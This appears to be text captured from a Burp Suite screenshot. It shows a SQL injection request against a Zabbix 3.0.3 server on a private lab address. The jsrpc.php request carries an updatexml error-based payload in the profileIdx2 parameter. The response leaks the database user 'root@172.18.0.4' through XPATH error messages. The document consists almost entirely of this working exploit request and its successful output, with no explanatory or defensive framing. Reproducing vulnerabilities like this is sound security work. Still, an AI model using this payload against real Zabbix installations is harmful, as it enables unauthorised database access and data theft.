 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to Null
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.11.130:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&
resourcetype=17&profileIdx2=updatexml(0,concat(0xa,user()),0) HTTP/1.1
2 Host: 192.168.11.130:8080
3 Accept: text/javascript, text/html, application/xml, text/xml, */*
4 X-Prototype-Version: 1.6.1
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.132 Safari/537.36
7 Origin: http://192.168.11.130:8080
8 Referer: http://192.168.11.130:8080/zabbix.php?action=dashboard.view
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
? Search 0 highlights
Response
Pretty Raw Hex Render \n
'
</li>
<li>
root@172.18.0.4']
</li>
<li>
Error in query [INSERT INTO profiles (profileid, userid, idx,
value_str, type, idx2) VALUES (3, 2, 'web.item.graph.stime',
'20231009091223', 3, updatexml(0,concat(0xa,user()),0))] [XPATH
syntax error: '
</li>
<li>
root@172.18.0.4']
</li>
<li>
Error in query [INSERT INTO profiles (profileid, userid, idx,
value_int, type, idx2) VALUES (4, 2, 'web.item.graph.isnow', '1', 2,
updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
</li>
<li>
root@172.18.0.4']
</li>
</ul>
</div>
<span class="overlay-close-btn" onclick="javascript:
$(this).closest('.msg-bad').remove();" title="Close">
</span>
</div>
</div>
49 <div class="footer">
Zabbix 3.0.3 (2018-05-02). &copy; 2001&ndash;2016, <a class="grey link-alt"
target="_blank" href="http://www.zabbix.com/">
Zabbix SIA
</a>
</div>
<script type="text/javascript">
50 jQuery(document).ready(function() {
? Search 0 highlights
Inspector
Notes
Done 7,063 bytes | 100 millis